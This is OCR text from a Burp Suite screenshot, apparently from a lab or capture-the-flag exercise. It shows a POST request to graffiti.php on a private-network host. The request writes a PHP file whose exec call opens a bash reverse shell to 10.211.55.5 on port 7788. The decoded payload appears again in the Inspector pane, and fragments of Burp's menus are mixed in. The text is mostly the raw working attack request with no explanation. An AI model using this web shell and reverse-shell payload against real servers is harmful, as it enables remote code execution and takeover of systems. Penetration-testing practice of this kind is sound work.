 Request
Pretty Raw Hex
1 POST /graffiti.php HTTP/1.1
2 Host: 10.211.55.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/201001
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 226
9 Origin: http://10.211.55.6
10 Connection: close
11 Referer: http://10.211.55.6/graffiti.php
12 Upgrade-Insecure-Requests: 1
13
14 message=<?php exec("bash -c 'bash -i >& /dev/tcp/10.211.55.5/7788
0>&1'"); ?>&file=qq.php
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Show response in browser
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
URL
HTML
Base64
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
nder
\n
7 GMT
)
rset=UTF-8
ll
>
0>&1'"); ?>
Inspector
Selection 69
Selected text
<?php exec("bash -c 'bash -i >& /dev/tcp/1
0.211.55.5/7788 0>&1'"); ?>
Decoded from: URL encoding
<?php exec("bash -c 'bash -i >& /dev/tcp/1
0.211.55.5/7788 0>&1'"); ?>
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 0
11
6